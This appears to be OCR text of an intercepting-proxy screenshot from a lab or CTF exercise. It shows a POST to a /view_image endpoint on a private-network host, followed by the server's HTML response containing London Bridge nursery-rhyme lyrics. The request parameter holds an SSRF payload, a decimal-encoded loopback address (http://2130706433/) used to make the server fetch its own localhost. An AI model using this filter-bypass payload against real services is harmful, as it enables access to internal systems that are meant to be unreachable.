 Request
Pretty Raw Hex
\n
1 POST /view_image HTTP/1.1
2 Host: 10.10.110.17:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 22
9 Origin: http://10.10.110.17:8080
10 Connection: close
11 Referer: http://10.10.110.17:8080/view_image
12 Upgrade-Insecure-Requests: 1
13
14 www=http://2130706433/
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: gunicorn
3 Date: Sat, 28 Sep 2024 17:53:41 GMT
4 Connection: close
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 1270
7
8 <HTML>
9 <body bgcolor="gray">
10 <h1>
London brigde
</h1>
11 <img height=400px width=600px src ="static/1.webp">
<br>
12 <font type="monotype corsiva" size=18>
London Bridge is falling down<br>
13 Falling down, falling down<br>
14 London Bridge is falling down<br>
15 My fair lady<br>
16 Build it up with iron bars<br>
17 Iron bars, iron bars<br>
18 Build it up with iron bars<br>
19 My fair lady<br>
20 Iron bars will bend and break<br>
21 Bend and break, bend and break<br>
22 Iron bars will bend and break<br>
23 My fair lady<br>
24 <img height=400px width=600px src="static/2.webp">
<br>
25 <font type="monotype corsiva" size=18>
Build it up with gold and silver<br>
26 Gold and silver, gold and silver<br>
27 Build it up with gold and silver<br>
28 My fair lady<br>
29 Gold and silver we've not got<br>
30 We've not got, we've not got<br>
31 Gold and silver we've not got<br>
32 My fair lady<br>
33 <img height=400px width=600px src="static/3.jpg">
<br>
34 London Bridge is falling down<br>
35 Falling down, falling down<br>
36 London Bridge is falling down<br>
37 My fair lady<br>
38 London Bridge is falling down<br>
39 Falling down, falling down<br>
40 London Bridge is falling down<br>
41 My fair beth
</font>
42 </body>
43 </HTML>
44